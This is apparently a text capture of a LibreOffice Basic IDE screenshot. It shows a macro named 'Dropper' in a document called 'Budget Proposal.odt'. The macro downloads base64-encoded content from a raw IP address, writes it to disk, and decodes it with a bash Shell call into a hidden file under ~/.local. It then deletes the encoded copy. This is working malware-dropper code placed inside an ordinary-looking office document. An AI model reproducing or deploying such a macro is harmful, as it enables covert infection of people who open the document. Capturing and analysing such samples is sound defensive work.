 My Macros & Dialogs.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Budget Proposal.odt
198
199
200
201 Sub Dropper
202     Dim url As String
203     url = "http://123.45.67.201/g48fschck00/fschecker.txt"
204     Dim response As String
205     response = GetWebContent(url)
206     fileName = "/home/user/Documents/fscheckerenc"
207     oSFA = CreateUnoService("com.sun.star.ucb.SimpleFileAccess")
208     If oSFA.exists(fileName) Then oSFA.kill(fileName)
209     oTextoutputStream = CreateUnoService("com.sun.star.io.TextOutputStream")
210     outputStream = oSFA.openFileWrite(fileName)
211     oTextoutputStream.setOutputStream(outputStream)
212     oTextoutputStream.writeString(response)
213     oTextoutputStream.closeOutput()
214     Shell "bash -c 'base64 -d /home/user/Documents/fscheckerenc > /home/user/.local/fschecker'"
215     Shell "bash -c 'rm /home/user/Documents/fscheckerenc'"
216 End Sub
217
218
219
220
221
Watch:
Calls:
Variable Value Type
Module1
My Macros & Dialogs.Standard.Module1.Dropper
Ln 207, Col 62
110%